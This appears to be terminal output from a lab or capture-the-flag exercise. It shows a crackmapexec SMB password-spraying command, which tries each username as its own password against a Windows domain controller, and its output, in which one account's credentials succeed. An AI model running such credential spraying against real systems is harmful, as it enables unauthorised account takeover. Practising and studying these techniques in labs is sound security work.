 └─[0] <> crackmapexec smb SOUPEDECODE.LOCAL0 -u users.txt -p users.txt --no-bruteforce
SMB 192.168.1.112 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\bmark0:bmark0 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\otara1:otara1 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\kleo2:kleo2 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\eyara3:eyara3 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\pquinn4:pquinn4 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\jharper5:jharper5 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\bxenia6:bxenia6 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\gmona7:gmona7 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\oaaron8:oaaron8 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\pleo9:pleo9 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\evictor10:evictor10 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\bgavin12:bgavin12 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ndelia13:ndelia13 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\akevin14:akevin14 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\kxenia15:kxenia15 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ycody16:ycody16 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\qnora17:qnora17 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\dyvonne18:dyvonne18 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\qxenia19:qxenia19 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\rreed20:rreed20 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\icody21:icody21 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ftom22:ftom22 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\ijake23:ijake23 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\rpenny24:rpenny24 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\jiris25:jiris25 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\colivia26:colivia26 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\pyvonne27:pyvonne27 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [-] SOUPEDECODE.LOCAL\zfrank28:zfrank28 STATUS_LOGON_FAILURE
SMB 192.168.1.112 445 DC01 [+] SOUPEDECODE.LOCAL\ybob317:ybob317